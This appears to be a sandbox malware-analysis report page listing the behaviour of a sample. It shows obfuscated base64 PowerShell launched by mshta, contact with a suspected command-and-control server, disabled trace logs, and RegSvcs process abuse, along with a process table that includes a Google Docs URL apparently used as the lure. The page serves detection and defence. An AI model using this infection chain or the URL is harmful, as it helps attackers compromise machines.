


Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 7612)
Found IP address in command line
- powershell.exe (PID: 6868)
- powershell.exe (PID: 1668)
- powershell.exe (PID: 5748)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 7612)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 5748)
- powershell.exe (PID: 6868)
- powershell.exe (PID: 1668)
Process uses IPCONFIG to clear DNS cache
- powershell.exe (PID: 6868)
- powershell.exe (PID: 5748)
- powershell.exe (PID: 1668)
Connects to the server without a host name
- powershell.exe (PID: 6868)
- powershell.exe (PID: 5748)
- powershell.exe (PID: 1668)
Contacting a server suspected of hosting an CnC
- svchost.exe (PID: 2192)
- RegSvcs.exe (PID: 1348)
Connects to unusual port
- RegSvcs.exe (PID: 1348)
INFO
Application launched itself
- firefox.exe (PID: 1296)
- firefox.exe (PID: 3928)








Manual execution by a user
- mshta.exe (PID: 7612)
Executable content was dropped or overwritten
- firefox.exe (PID: 3928)
Checks proxy server information
- mshta.exe (PID: 7612)
- powershell.exe (PID: 5748)
The process uses the downloaded file
- mshta.exe (PID: 7612)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 1668)
- powershell.exe (PID: 5748)
- powershell.exe (PID: 6868)
Disables trace logs
- powershell.exe (PID: 1668)
- powershell.exe (PID: 5748)
Checks supported languages
- RegSvcs.exe (PID: 1348)
- RegSvcs.exe (PID: 7620)
Reads the computer name
- RegSvcs.exe (PID: 1348)
- RegSvcs.exe (PID: 7620)
Reads the software policy settings
- RegSvcs.exe (PID: 7620)
Reads the machine GUID from the registry
- RegSvcs.exe (PID: 1348)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
155
Monitored processes
29
Malicious processes
7
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1020 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1296 | "C:\Program Files\Mozilla Firefox\firefox.exe" "https://docs.google.com/spreadsheets/d/e/2PACX-1vQaXIo1NVOClpgWXVcd6UQGCSGy0lrCgyJc5PLeZ7HswKRyrBVxA8CtQIgQxQmKY3avjNS5ZjhCu5rR/pubhtml" | C:\Program Files\Mozilla Firefox\firefox.exe | — | explorer.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 123.0 Modules
| |||||||||||||||
| 1348 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft .NET Services Installation Utility Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 1540 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft .NET Services Installation Utility Exit code: 0 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
